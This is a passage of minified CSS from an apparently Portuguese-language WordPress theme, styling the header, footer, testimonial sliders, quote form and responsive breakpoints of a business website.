44px}.btn-modal:hover,.btn-modal:focus{background-color:#075d86;color:#fff}#header{position:absolute;top:0;left:0;z-index:99;width:100%}#header .header-itens{display:flex;justify-content:space-between;align-items:center;padding:20px 60px 0}#header .header-itens .logo a img{width:auto;height:auto}#header .header-itens #menu{padding:0}#header .header-itens #menu .btn-menu-externo{display:none}#header .header-itens #menu .btn-menu-externo .btn-menu-custom{display:flex;padding:8px 15px;background-color:#CB221B}#header .header-itens #menu .btn-menu-externo .btn-menu-custom:hover,#header .header-itens #menu .btn-menu-externo .btn-menu-custom:focus{box-shadow:none}#header .header-itens #menu .btn-menu-externo .btn-menu-custom span{font-size:16px;line-height:20px;color:#fff}#header .header-itens #menu .btn-menu-externo .btn-menu-custom .header-menu-texto{font-size:16px;line-height:20px;font-weight:400;text-transform:uppercase;margin-left:10px;color:#fff}#header .header-itens #menu #navbarNav .navbar-nav .nav-item{margin-left:20px}#header .header-itens #menu #navbarNav .navbar-nav .nav-item .nav-item-custom{font-size:12px;line-height:16px;font-weight:700;text-transform:uppercase;color:#fff;border:1px solid #A2A2A2;border-radius:2px;padding:10px 20px}#header .header-itens #menu #navbarNav .navbar-nav .nav-item .nav-item-custom:hover,#header .header-itens #menu #navbarNav .navbar-nav .nav-item .nav-item-custom:focus{background-color:#fff;color:#121845}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-logo{display:none}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-seg{transition:all 0.5s ease-in-out;transform:scale(1);background-color:#CB221B}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-seg .nav-item-custom{background-image:url(/wp-content/themes/twentytwentyone/estrutura/img/hand.svg);background-repeat:no-repeat;border:none;background-position:15px 8px;padding:10px 20px 10px 50px}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-seg .nav-item-custom:hover,#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-seg .nav-item-custom:focus{background-color:#CB221B;color:#fff}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-seg:hover,#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-seg:focus{transition:all 0.5s ease-in-out;transform:scale(1.1)}#header .header-itens .header-contato{width:280px;height:auto}#header .header-itens .header-contato .header-contato-title{font-size:16px;line-height:20px;font-weight:700;text-transform:uppercase;color:#fff}#header .header-itens .header-contato .header-tels{display:flex}#header .header-itens .header-contato .header-tels .header-telefones{display:flex;text-decoration:none;margin-right:10px;flex-wrap:wrap}#header .header-itens .header-contato .header-tels .header-telefones img{width:auto;height:auto}#header .header-itens .header-contato .header-tels .header-telefones p{font-size:16px;line-height:20px;font-weight:700;text-transform:uppercase;color:#fff;margin-left:5px}#header .header-itens .header-social{display:flex;flex-wrap:nowrap;border-left:1px solid #fff;padding-left:60px;padding-top:8px;padding-bottom:8px}#header .header-itens .header-social .header-links{text-decoration:none;margin-right:20px}#header .header-itens .header-social .header-links span{font-size:20px;color:#fff}#header .header-itens .header-social .header-links span:hover{color:#CB221B}iframe{width:100%;height:600px}.footer_final_page{margin:-6px 0 0 0}.footer_final_page .color-fundo .espalhando .informacao{display:-webkit-box}.footer_final_page .color-fundo .espalhando .informacao .passeio:before{left:33%}.footer_final_page .color-fundo .espalhando .informacao .passeio::after{display:none}.footer_final_page .color-fundo .espalhando .informacao .footer_footer{padding:0 0 0 250px}.footer_final_page .color-fundo .espalhando .informacao .footer_footer .parte_baixo .segundo_p{font-size:30px;font-weight:400;margin:0}.footer_fundo_mapa{position:relative}.footer_fundo_mapa .footer_conteudo .header_footer{position:absolute;bottom:470px;left:50%;transform:translateX(-50%);background-color:#121845;width:55%;display:flex;justify-content:space-between}.footer_fundo_mapa .footer_conteudo .header_footer p{font-size:14px;line-height:16px;margin:0;text-transform:uppercase;padding:20px 20px 20px 40px}.footer_fundo_mapa .footer_conteudo .header_footer input{margin:17px 30px;border-radius:0}.footer_fundo_mapa .footer_conteudo .header_footer .localizacao{background-color:#121845;padding:20px 20px 20px 0}.footer_fundo_mapa .footer_conteudo .header_footer .localizacao a{display:flex}.footer_fundo_mapa .footer_conteudo .header_footer .localizacao a:hover{text-decoration:none}.footer_fundo_mapa .footer_conteudo .header_footer .localizacao .btn_footer_location img{width:40%;height:auto;padding:0 0 0 8px}.footer_fundo_mapa .footer_conteudo .header_footer .localizacao .btn_footer_location p{margin:0 0 0 0;line-height:16px;padding:0 0 0 10px;text-transform:uppercase;color:#fff}.footer_fundo_mapa .footer_conteudo .parte_cima{position:absolute;display:flex;bottom:145px;left:22.5%;height:50px;justify-content:flex-start}.footer_fundo_mapa .footer_conteudo .parte_cima .btn_normais{background:#fff;margin:0 10px 0 0;line-height:0;color:#000;font-size:12px;font-weight:400;padding:20px;line-height:12px;text-transform:uppercase;border-radius:0}.footer_fundo_mapa .footer_conteudo .parte_cima .btn_normais:hover{background:#121845;color:#fff}.footer_fundo_mapa .footer_conteudo .parte_cima .btn_diferente{background:#fff;margin:0 10px 0 0;line-height:0;color:#000;font-size:12px;font-weight:400;padding:20px;display:flex;justify-content:flex-start;align-items:center;border-radius:0}.footer_fundo_mapa .footer_conteudo .parte_cima .btn_diferente img{width:15px;height:15px;margin:-6px 10px 0 0}.footer_fundo_mapa .footer_conteudo .parte_cima .btn_diferente p{margin:-5px 10px 0 5px;font-size:17px}.footer_fundo_mapa .footer_conteudo .parte_cima .btn_diferente a .positivo{width:18px;height:21px}.footer_fundo_mapa .footer_conteudo .parte_cima .btn_diferente a .negativo{width:17px;height:29px;margin:-11px 0 0 0}.footer_fundo_mapa .footer_conteudo .footer_footer{position:absolute;bottom:100px;left:50%;transform:translateX(-50%);background-color:#763543;width:32%;display:flex;justify-content:space-between}.footer_fundo_mapa .footer_conteudo .footer_footer .parte_cima{display:flex;justify-content:initial}.footer_fundo_mapa .footer_conteudo .footer_footer .parte_baixo{display:flex;justify-content:space-between;background-color:#FFF;color:#872E42}.footer_fundo_mapa .footer_conteudo .footer_footer .parte_baixo .primeiro_p{padding:30px 20px 20px 20px;font-size:28px;font-weight:700;text-transform:uppercase;margin:0}.footer_fundo_mapa .footer_conteudo .footer_footer .parte_baixo .segundo_p{padding:30px 15px 0 35px;font-size:16px;color:#000;margin:0;line-height:20px}.footer_fundo_mapa .footer_conteudo .footer_footer .parte_baixo .terceiro_p{padding:10px 0 0 50px;font-size:23px;font-weight:700;line-height:25px;margin:0}.footer-footer{position:absolute;bottom:20px;left:50%;transform:translateX(-50%);background-color:#fff;display:flex;justify-content:space-between;align-items:center;padding:20px 25px}.footer-footer .footer-primario{display:flex;justify-content:space-between;align-items:center}.footer-footer .footer-primario img{width:29px;height:34px;margin-right:15.1px}.footer-footer .footer-primario h1{font-size:28px;line-height:29px;font-weight:700;text-transform:uppercase;color:#121845;margin-right:37px}.footer-footer .footer-primario p{font-size:16px;line-height:18px;font-weight:400;text-transform:uppercase;color:#39342F;white-space:nowrap;margin-right:296px}.footer-footer .footer-link{display:flex;justify-content:space-between;align-items:center;margin-right:20px}.footer-footer .footer-link a:nth-of-type(2){margin-top:-5px}.footer-footer .footer-link a img{width:auto;height:auto}.footer-local{position:relative}.footer-social-externo{margin-top:-4px;padding:30px 180px 30px 80px;background-color:#121845;border-bottom:1px solid #D8DADD}.footer-social-externo .footer-div-itens{display:flex;justify-content:space-between;align-items:center}.footer-social-externo .footer-div-itens .footer-social{display:flex;align-items:center}.footer-social-externo .footer-div-itens .footer-social .footer-social-title{font-size:14px;line-height:18px;font-weight:700;text-transform:inherit;color:#fff}.footer-social-externo .footer-div-itens .footer-social a:hover span,.footer-social-externo .footer-div-itens .footer-social a:focus span{color:#CB221B}.footer-social-externo .footer-div-itens .footer-social a span{font-size:20px;color:#fff;margin-left:20px}.footer-social-externo .footer-div-itens .footer-dev{display:flex;align-items:center}.footer-social-externo .footer-div-itens .footer-dev .footer-dev-title{font-size:14px;line-height:18px;font-weight:700;text-transform:inherit;color:#fff;display:flex;align-items:center}.footer-social-externo .footer-div-itens .footer-dev .footer-dev-title a{margin-left:10px}.footer-infor{padding:30px 100px 30px 80px;background-color:#121845}.footer-infor .footer-information-externo{display:flex;justify-content:space-between;align-items:center}.footer-infor .footer-information-externo .footer-information{display:flex;justify-content:center;align-items:center}.footer-infor .footer-information-externo .footer-information img{width:117px;height:30px;margin-right:40px}.footer-infor .footer-information-externo .footer-information .footer-font-title{font-size:14px;line-height:18px;font-weight:400;text-transform:inherit;color:#fff}.footer-infor .footer-information-externo .footer-information .footer-font-title strong{font-weight:700}.footer-infor .footer-information-externo .footer-chat img{width:auto;height:auto;margin-bottom:-39px}@media (min-width:1743px) and (max-width:1920px){#funciona .funciona-titles{top:10%}#funciona .owl-item:nth-of-type(2) .funciona-slide-item .img-objeto{top:16%;left:46%}#funciona .owl-item:nth-of-type(3) .funciona-slide-item .img-objeto{top:29%;left:49%}#funciona .owl-item:nth-of-type(4) .funciona-slide-item .img-objeto{top:39%;width:800px!important}#funciona .owl-item:nth-of-type(5) .funciona-slide-item .img-objeto{top:24%;left:37%}#funciona .owl-item:nth-of-type(6) .funciona-slide-item .img-objeto{top:16%;width:850px!important;left:44%}}@media (min-width:1567px) and (max-width:1742px){#header .header-itens{padding-left:15px;padding-right:15px}#header .header-itens .header-social{padding-left:20px}#funciona .funciona-titles{top:10%}#funciona .owl-item:nth-of-type(2) .funciona-slide-item .img-objeto{top:16%;left:46%}#funciona .owl-item:nth-of-type(3) .funciona-slide-item .img-objeto{top:29%;left:43%}#funciona .owl-item:nth-of-type(4) .funciona-slide-item .img-objeto{top:37%}#funciona .owl-item:nth-of-type(5) .funciona-slide-item .img-objeto{top:24%}#funciona .owl-item:nth-of-type(6) .funciona-slide-item .img-objeto{top:29%}.img-objeto{top:16%;width:750px!important}.img-numero{width:220px!important}.red-recorte{bottom:59px}#utiliza{margin-top:-154px}#utiliza .owl-dots{top:75%}#utiliza .calculo-externo{left:28%}.utiliza-pessoal{top:43%;left:40%}#depoimentos .owl-dots{left:10%}#depoimentos #depoimentos-slider{padding:30px 0}.depoimentos-texto{left:10%}.depoimentos-firts .depoimentos-pessoal,.depoimentos-two .depoimentos-pessoal,.depoimentos-tri .depoimentos-pessoal,.depoimentos-for .depoimentos-pessoal{padding:20px 20px 15px}.depoimentos-firts{left:36%}.depoimentos-two{top:12%;left:43.5%}.depoimentos-tri{top:50%;left:67.5%}}@media (min-width:1441px) and (max-width:1566px){#header .header-itens{padding:40px 20px 0}#header .header-itens .logo{width:180px}#header .header-itens .logo a img{width:100%}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-seg .nav-item-custom{font-size:0;background-position:13px 10px;padding:10px 23px}#header .header-itens .header-contato .header-contato-title{display:none}#header .header-itens .header-contato .header-tels .header-telefones p{font-size:14px;line-height:18px}#header .header-itens .header-social{padding-left:20px}.slide-texto{top:25%}#slider .cotacao{width:72%}#lateral-icones-custom{top:67%}#escolha{padding:180px 0 40px}#funciona .funciona-titles{top:10%}#funciona .owl-item:nth-of-type(3) .funciona-slide-item .img-objeto,#funciona .owl-item:nth-of-type(6) .funciona-slide-item .img-objeto{top:21%;left:43%}#funciona .owl-item:nth-of-type(4) .funciona-slide-item .img-objeto,#funciona .owl-item:nth-of-type(5) .funciona-slide-item .img-objeto{top:32%}.img-objeto{top:16%;width:750px!important}.img-numero{width:220px!important}.red-recorte{bottom:45px}#utiliza{margin-top:-140px}#utiliza .owl-dots{top:75%}#utiliza .calculo-externo{left:28%}.utiliza-pessoal{top:43%;left:40%}#novidades .container-fluid{width:100%}#depoimentos .owl-dots{left:10%}#depoimentos #depoimentos-slider{padding:30px 0}.depoimentos-texto{left:10%}.depoimentos-firts .depoimentos-pessoal,.depoimentos-two .depoimentos-pessoal,.depoimentos-tri .depoimentos-pessoal,.depoimentos-for .depoimentos-pessoal{padding:20px 20px 15px}.depoimentos-firts{left:36%}.depoimentos-two{top:12%;left:43.5%}.depoimentos-tri{top:50%;left:67.5%}.footer_fundo_mapa .footer_conteudo .header_footer .localizacao{padding:20px 40px 20px 0}.footer_fundo_mapa .footer_conteudo .parte_cima{bottom:125px}.footer-footer{padding:10px 20px}.footer-footer .footer-primario p{margin-right:65px}}@media (min-width:1367px) and (max-width:1440px){#header .header-itens{padding:40px 20px 0}#header .header-itens .logo{width:180px}#header .header-itens .logo a img{width:100%}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-seg .nav-item-custom{font-size:0;background-position:13px 10px;padding:10px 23px}#header .header-itens .header-contato .header-contato-title{display:none}#header .header-itens .header-contato .header-tels .header-telefones p{font-size:14px;line-height:18px}#header .header-itens .header-social{padding-left:20px}#slider .cotacao{width:80%}.slide-texto{top:25%}#lateral-icones-custom{top:67%}#escolha{padding:180px 0 40px}#funciona .funciona-titles{top:10%}.img-objeto{top:16%;width:750px!important}.img-numero{width:220px!important}.red-recorte{bottom:33px}#utiliza{margin-top:-128px}#utiliza .owl-dots{top:75%}#utiliza .calculo-externo{left:28%}.utiliza-pessoal{top:43%;left:40%}#novidades .container-fluid{width:100%}#depoimentos .owl-dots{left:10%}#depoimentos #depoimentos-slider{padding:30px 0}.depoimentos-slide-item{padding-bottom:calc(500 / 1921 * 100%)}.depoimentos-texto{left:10%}.depoimentos-firts .depoimentos-pessoal,.depoimentos-two .depoimentos-pessoal,.depoimentos-tri .depoimentos-pessoal,.depoimentos-for .depoimentos-pessoal{padding:20px 20px 15px}.depoimentos-firts{left:36%}.depoimentos-two{top:12%;left:43.5%}.depoimentos-tri{top:50%;left:67.5%}.footer_fundo_mapa .footer_conteudo .header_footer .localizacao{padding:20px 40px 20px 0}.footer_fundo_mapa .footer_conteudo .parte_cima{bottom:125px}.footer-footer{padding:10px 20px}.footer-footer .footer-primario p{margin-right:65px}}@media (min-width:1367px) and (max-width:1439px){#header .header-itens{padding:40px 20px 0}#header .header-itens .logo{width:150px}#header .header-itens .logo a img{width:100%}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-seg .nav-item-custom{font-size:0;background-position:13px 10px;padding:10px 23px}#header .header-itens .header-contato .header-contato-title{display:none}#header .header-itens .header-contato .header-tels .header-telefones p{font-size:12px;line-height:16px}#header .header-itens .header-social{padding-left:20px}#header .header-itens .header-social .header-links{margin-right:15px}.slide-texto{top:35%}#slider .cotacao{width:80%}#lateral-icones-custom{top:67%}#escolha{padding:180px 0 40px}#funciona .funciona-titles{top:10%}.img-objeto{top:16%;width:750px!important}.img-numero{width:220px!important}.red-recorte{bottom:33px}#utiliza{margin-top:-128px}#utiliza .owl-dots{top:75%}#utiliza .calculo-externo{left:28%}.utiliza-pessoal{top:43%;left:40%}#solucoes{padding:230px 0 0}#novidades .container-fluid{width:100%}#depoimentos .owl-dots{left:10%}#depoimentos #depoimentos-slider{padding:30px 0}.depoimentos-slide-item{padding-bottom:calc(500 / 1921 * 100%)}.depoimentos-texto{left:10%}.depoimentos-firts .depoimentos-pessoal,.depoimentos-two .depoimentos-pessoal,.depoimentos-tri .depoimentos-pessoal,.depoimentos-for .depoimentos-pessoal{padding:20px 20px 15px}.depoimentos-firts{left:36%}.depoimentos-two{top:12%;left:43.5%}.depoimentos-tri{top:50%;left:67.5%}#news .news-externo{padding:20px 310px 20px 280px}.footer_fundo_mapa .footer_conteudo .header_footer .localizacao{padding:20px 40px 20px 0}.footer_fundo_mapa .footer_conteudo .parte_cima{bottom:125px}.footer-footer{padding:10px 20px}.footer-footer .footer-primario h1{font-size:22px;line-height:26px;margin-right:30px}.footer-footer .footer-primario p{font-size:16px;line-height:18px;margin-right:60px}}@media (min-width:1200px) and (max-width:1366px){#header .header-itens{padding:40px 15px 0}#header .header-itens .logo{width:170px}#header .header-itens .logo a img{width:100%}#header .header-itens #menu #navbarNav .navbar-nav .nav-item{margin-left:15px}#header .header-itens #menu #navbarNav .navbar-nav .nav-item .nav-item-custom{font-size:10px;line-height:14px;padding:8px 15px}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-seg .nav-item-custom{font-size:0;background-position:12px 6px;padding:9px 22px}#header .header-itens .header-contato .header-contato-title{display:none}#header .header-itens .header-contato .header-tels .header-telefones p{font-size:12px;line-height:16px}#header .header-itens .header-social{padding-left:20px}#header .header-itens .header-social .header-links{margin-right:15px}.slide-texto{top:28%}#slider .cotacao{width:88%;padding:35px 35px}#lateral-icones-custom{top:67%}#escolha{padding:180px 0 40px}#escolha .escolha-direita{padding:0 50px 0 50px!important}#escolha .escolha-igual{padding:0 50px 0 50px}#funciona .funciona-titles{top:10%}#funciona .owl-item:nth-of-type(2) .funciona-slide-item .img-objeto{top:36%!important}#funciona .owl-item:nth-of-type(2) .funciona-slide-item .img-objeto{top:36%!important}#funciona .owl-item:nth-of-type(4) .funciona-slide-item .img-objeto{top:37%}.img-objeto{width:600px!important}.img-numero{width:205px!important}.red-recorte{bottom:26px}#utiliza{margin-top:-121px}#utiliza .utiliza-titles .utiliza-title-2{font-size:36px;line-height:40px}#utiliza .owl-dots{top:75%;left:10%}#utiliza .calculo-externo{margin-top:-20px;left:24%}#utiliza .img-grande{bottom:-45%}.utiliza-texto{top:30%;left:10%}.utiliza-pessoal{top:42%;left:41%}.utiliza-pessoal .utiliza-title{font-size:30px;line-height:34px;margin-top:10px}.utiliza-pessoal .utiliza-subtitle{font-size:14px;line-height:18px;margin:10px 0 10px;width:150px}#solucoes{padding:230px 0 0}#novidades{padding:20px 45px 10px}#novidades .container-fluid{width:100%}#depoimentos .owl-dots{left:10%}#depoimentos #depoimentos-slider{padding:30px 0}.depoimentos-slide-item{padding-bottom:calc(500 / 1921 * 100%)}.depoimentos-texto{left:10%}.depoimentos-firts .depoimentos-pessoal,.depoimentos-two .depoimentos-pessoal,.depoimentos-tri .depoimentos-pessoal,.depoimentos-for .depoimentos-pessoal{padding:20px 20px 15px}.depoimentos-firts{left:36%}.depoimentos-two{top:12%;left:43.5%}.depoimentos-tri{top:50%;left:67.5%}#news .news-externo{padding:20px 310px 20px 280px}.footer_fundo_mapa .footer_conteudo .header_footer .localizacao{padding:20px 40px 20px 0}.footer_fundo_mapa .footer_conteudo .parte_cima{bottom:125px}.footer-footer{padding:10px 20px}.footer-footer .footer-primario h1{font-size:22px;line-height:26px;margin-right:30px}.footer-footer .footer-primario p{font-size:16px;line-height:18px;margin-right:50px}}@media (min-width:992px) and (max-width:1199px){#header .header-itens{padding:40px 15px 0}#header .header-itens .logo{width:150px}#header .header-itens .logo a img{width:100%}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-prim{margin:0!important}#header .header-itens #menu #navbarNav .navbar-nav .nav-item{margin-left:15px}#header .header-itens #menu #navbarNav .navbar-nav .nav-item .nav-item-custom{font-size:10px;line-height:14px;padding:8px 15px}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-seg .nav-item-custom{font-size:0;background-position:12px 6px;padding:9px 22px}#header .header-itens .header-contato{width:auto}#header .header-itens .header-contato .header-contato-title{display:none}#header .header-itens .header-contato .header-tels .header-telefones p{display:none;font-size:12px;line-height:16px}#header .header-itens .header-social{padding-left:20px}#header .header-itens .header-social .header-links{margin-right:15px}.slide-texto{top:28%}.slide-texto h1{font-size:42px;line-height:46px}.slide-texto p{font-size:30px;line-height:34px}#slider .cotacao{display:block;width:88%;padding:35px 35px}#slider .cotacao .cotacao-texto{margin-bottom:10px;padding-left:5px}#slider .cotacao .cotacao-texto .cotacao-subtitle br{display:none}#slider .cotacao .cotacao-form .wpcf7{padding:10px 265px 0 0}#slider .cotacao .cotacao-form .wpcf7 .wpcf7-form-control:not(.wpcf7-submit){width:calc(50% - 10px)}#lateral-icones-custom{top:67%}#lateral-icones-custom .lateral-icones-externo .custom-icone{width:65px;height:65px}#lateral-icones-custom .lateral-icones-externo .custom-icone a .lateral-icones-texto{display:none}#escolha{padding:230px 0 40px}#escolha .escolha-direita{padding:0 50px 0 50px!important}#escolha .escolha-direita .escolha-paragrafo{padding-left:50px}#escolha .escolha-igual{padding:0 50px 0 50px}#escolha .escolha-igual .escolha-paragrafo{padding-right:50px}#funciona .funciona-titles{top:10%}.img-objeto{top:26%;left:50%;width:450px!important}.img-numero{width:180px!important;top:20%;left:7%}.funciona-texto{top:40%;left:24%}.red-recorte{bottom:15px}.red-recorte img{width:430px}#utiliza{margin-top:-92px}#utiliza .utiliza-titles .utiliza-title-2{font-size:32px;line-height:36px}#utiliza .owl-dots{top:80%;left:7%}#utiliza .calculo-externo{margin-top:-20px;left:23%}#utiliza .calculo-externo .calculo-title{font-size:36px;line-height:40px}#utiliza .img-grande{bottom:-45%}.utiliza-texto{top:30%;left:7.4%}.utiliza-texto .utiliza-subtitle{font-size:34px;line-height:38px}.utiliza-pessoal{top:42%;left:41%}.utiliza-pessoal .utiliza-title{font-size:26px;line-height:30px;margin-top:0}.utiliza-pessoal .utiliza-subtitle{font-size:12px;line-height:18px;margin:6px 0 8px;width:130px}.utiliza-pessoal .btn-utiliza-custom{padding:8px 15px;font-size:10px;line-height:14px}#solucoes{padding:230px 0 0}#solucoes .solucoes-lista{width:990px;padding:10px 0}#novidades .container-fluid{width:100%}#novidades .novidades-card{margin:0 0}#novidades .novidades-card .novidades-externo{padding:30px 15px 15px 15px}#depoimentos .owl-dots{left:5%}#depoimentos #depoimentos-slider{padding:30px 0}.depoimentos-texto{left:5%;width:300px}.depoimentos-texto .depoimentos-title{font-size:26px;line-height:30px}.depoimentos-texto .depoimentos-subtitle{font-size:28px;line-height:32px}.depoimentos-texto .depoimentos-textos{font-size:12px;line-height:16px;margin-top:10px}.depoimentos-firts .depoimentos-pessoal,.depoimentos-two .depoimentos-pessoal,.depoimentos-tri .depoimentos-pessoal,.depoimentos-for .depoimentos-pessoal{padding:20px 20px 15px}.depoimentos-firts .depoimentos-pessoal .depoimentos-depoimento,.depoimentos-two .depoimentos-pessoal .depoimentos-depoimento,.depoimentos-tri .depoimentos-pessoal .depoimentos-depoimento,.depoimentos-for .depoimentos-pessoal .depoimentos-depoimento{font-size:11px;line-height:15px}.depoimentos-firts{top:80%;left:35%;width:300px}.depoimentos-two{top:14%;left:34%}.depoimentos-tri{top:61%;left:66%;width:268px}.depoimentos-for{top:10%;left:65%;width:300px}#news .news-externo{padding:20px 100px 20px 100px}.footer_fundo_mapa .footer_conteudo .header_footer{width:67%}.footer_fundo_mapa .footer_conteudo .header_footer .localizacao{padding:20px 40px 20px 0}.footer_fundo_mapa .footer_conteudo .parte_cima{bottom:125px}.footer-footer{padding:10px 15px}.footer-footer .footer-primario h1{font-size:20px;line-height:24px;margin-right:20px}.footer-footer .footer-primario p{font-size:16px;line-height:18px;margin-right:40px}}@media (min-width:768px) and (max-width:991px){.navbar-collapse.collapsing .navbar-nav{display:block;position:fixed;top:0;bottom:0;left:-45%;height:auto;width:45%;transition:all 0.3s ease;background-color:#121845;padding:20px 0;text-align:center}.navbar-collapse.show .navbar-nav{position:fixed;top:0;bottom:0;left:0;flex-direction:column;height:auto;width:45%;box-shadow:0 .5rem 1rem rgb(0 0 0 / .5);transition:left 0.5s ease;background-color:#121845;padding:20px 0;text-align:center}.btn-fechar{opacity:1;margin-right:30px;margin-bottom:20px}.btn-fechar span{font-size:26px;color:#fff}#header .header-itens{padding:40px 30px 0}#header .header-itens .logo{width:200px;order:1}#header .header-itens .logo a img{width:100%}#header .header-itens #menu{order:4}#header .header-itens #menu .btn-menu-externo{display:block}#header .header-itens #menu #navbarNav .navbar-nav .header-fechar{display:block!important;height:47px!important}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-logo{display:block}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-prim{margin:0!important}#header .header-itens #menu #navbarNav .navbar-nav .nav-item{margin-left:0}#header .header-itens #menu #navbarNav .navbar-nav .nav-item .nav-item-custom{font-size:12px;line-height:16px;padding:10px 20px;border:none}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-seg .nav-item-custom{background-position:12px 6px;padding:9px 22px;font-size:12px;line-height:16px;padding:10px 20px;border:none}#header .header-itens .header-contato{order:2;padding-left:20px}#header .header-itens .header-contato .header-tels .header-telefones p{font-size:12px;line-height:16px}#header .header-itens .header-social{order:3;border-left:none;padding-left:20px}#header .header-itens .header-social .header-links{margin-right:15px}.slide-texto{top:10%;left:10%}.slide-texto h1{font-size:36px;line-height:40px}.slide-texto p{font-size:28px;line-height:32px}#slider .owl-dots{top:72%;left:10%}#slider .cotacao{display:block;width:88%;padding:20px 25px}#slider .cotacao .cotacao-texto{padding-left:5px}#slider .cotacao .cotacao-texto .cotacao-subtitle br{display:none}#slider .cotacao .cotacao-form .wpcf7{padding:10px 265px 0 0}#slider .cotacao .cotacao-form .wpcf7 .wpcf7-form-control:not(.wpcf7-submit){width:calc(50% - 10px)}#slider .cotacao .cotacao-form .form-cotacao .btn-custom-cotacao{padding:10px 25px;height:67px;font-size:16px;line-height:20px;transform:translate(0);margin-left:5px}#slider .owl-dot{top:75%;left:10%;bottom:auto}#lateral-icones-custom{top:67%}#lateral-icones-custom .lateral-icones-externo .custom-icone{width:65px;height:65px}#lateral-icones-custom .lateral-icones-externo .custom-icone a .lateral-icones-texto{display:none}#escolha{padding:270px 0 40px}#escolha .escolha-direita{padding:0 50px 0 40px!important}#escolha .escolha-direita .escolha-paragrafo{padding-left:8px}#escolha .escolha-igual{padding:0 50px 0 50px}#escolha .escolha-igual .escolha-paragrafo{padding-right:8px}#funciona .funciona-titles{top:10%}#funciona .funciona-titles .funciona-title-1{font-size:20px;line-height:24px}#funciona .funciona-titles .funciona-title-2{font-size:34px;line-height:38px}#funciona .owl-dot{top:41%;left:7%}.img-objeto{top:26%;left:50%;width:350px!important}.img-numero{width:90px!important;top:20%;left:11%}.funciona-texto{top:34%;left:23%}.funciona-texto h1{font-size:14px;line-height:18px}.funciona-texto p{font-size:12px;line-height:16px;margin:5px 0 5px;width:225px}.funciona-texto .btn-funciona-custom{font-size:10px;line-height:14px}.funciona-texto img{width:30px!important}.red-recorte{bottom:15px}.red-recorte img{width:300px}#utiliza{margin-top:-69px}#utiliza .utiliza-titles .utiliza-title-1{font-size:16px;line-height:20px}#utiliza .utiliza-titles .utiliza-title-2{font-size:20px;line-height:24px}#utiliza .owl-dots{top:72%;left:7%}#utiliza .calculo-externo{margin-top:-20px;left:26%}#utiliza .calculo-externo .calculo-title{font-size:22px;line-height:26px}#utiliza .calculo-externo .calculo-subtitle{font-size:16px;line-height:20px;margin:10px 0}#utiliza .calculo-externo .btn-calculo-custom{font-size:10px;line-height:16px}#utiliza .img-grande{bottom:-45%}.utiliza-texto{top:39%;left:7.4%}.utiliza-texto .utiliza-title{font-size:14px;line-height:18px}.utiliza-texto .utiliza-subtitle{font-size:18px;line-height:22px;width:230px}.utiliza-pessoal{top:50%;left:40%}.utiliza-pessoal .utiliza-title{font-size:18px;line-height:22px;margin-top:0}.utiliza-pessoal .utiliza-subtitle{font-size:12px;line-height:18px;margin:6px 0 8px;width:130px;display:none}.utiliza-pessoal .btn-utiliza-custom{font-size:10px;line-height:14px;margin-top:5px;padding:8px 15px}#solucoes{padding:140px 0 0}#solucoes .solucoes-lista{width:700px;padding:10px 0}#solucoes .solucoes-lista:nth-of-type(2){width:650px}#solucoes .solucoes-lista .solucoes-item .solucoes-exaguno{width:105px;height:auto}#solucoes .solucoes-lista .solucoes-item .solucoes-cima{top:20%;width:50px;height:50px}#solucoes .solucoes-lista .solucoes-item .solucoes-dif{top:16%;left:23%;font-size:18px;line-height:22px}#novidades{padding:20px 60px 10px}#novidades .container-fluid{width:100%}#novidades .novidades-card{margin:0 0;margin-bottom:30px}#novidades .novidades-card .novidades-externo{padding:30px 15px 15px 15px}#formulario .form-externo{left:30%;width:350px}#formulario .form-externo .formulario-titles .formulario-title{font-size:16px;line-height:20px}#formulario .form-externo .nav .nav-item .nav-link{padding-top:25px;font-size:11px;line-height:14px}#formulario .img-carregamento{left:53%}#depoimentos .owl-dots{left:5%}#depoimentos .owl-item{padding-bottom:0}#depoimentos #depoimentos-slider{padding:80px 0}.depoimentos-texto{left:5%;width:300px}.depoimentos-texto .depoimentos-title{font-size:26px;line-height:30px}.depoimentos-texto .depoimentos-subtitle{font-size:28px;line-height:32px}.depoimentos-texto .depoimentos-textos{font-size:12px;line-height:16px;margin-top:10px}.depoimentos-firts .depoimentos-pessoal,.depoimentos-two .depoimentos-pessoal,.depoimentos-tri .depoimentos-pessoal,.depoimentos-for .depoimentos-pessoal{padding:20px 20px 15px}.depoimentos-firts .depoimentos-pessoal .depoimentos-depoimento,.depoimentos-two .depoimentos-pessoal .depoimentos-depoimento,.depoimentos-tri .depoimentos-pessoal .depoimentos-depoimento,.depoimentos-for .depoimentos-pessoal .depoimentos-depoimento{font-size:11px;line-height:15px}.depoimentos-firts{top:27%;left:45%}.depoimentos-two{display:none;top:14%;left:34%}.depoimentos-tri{display:none;top:61%;left:66%;width:268px}.depoimentos-for{display:none;top:10%;left:65%;width:300px}#perguntas{padding:80px 60px}#news .news-externo{padding:20px 100px 20px 100px}.footer_fundo_mapa .footer_conteudo .header_footer{width:82%}.footer_fundo_mapa .footer_conteudo .header_footer .localizacao{padding:20px 40px 20px 0}.footer_fundo_mapa .footer_conteudo .parte_cima{bottom:125px;left:17.5%}.footer-footer{padding:10px 15px}.footer-footer .footer-primario h1{font-size:18px;line-height:22px;margin-right:20px}.footer-footer .footer-primario p{font-size:12px;line-height:16px;margin-right:40px}.footer-social-externo{padding:30px 70px 30px 10px}.footer-infor{padding:30px 10px 30px 10px}.footer-infor .footer-information-externo .footer-information .footer-font-title{font-size:12px;line-height:14px}.footer-infor .footer-information-externo .footer-chat{width:250px}.footer-infor .footer-information-externo .footer-chat img{width:100%}}@media (max-width:767px){div.wpcf7 .wpcf7-response-output{right:5%;bottom:-10px;max-width:90%}}@media (min-width:576px) and 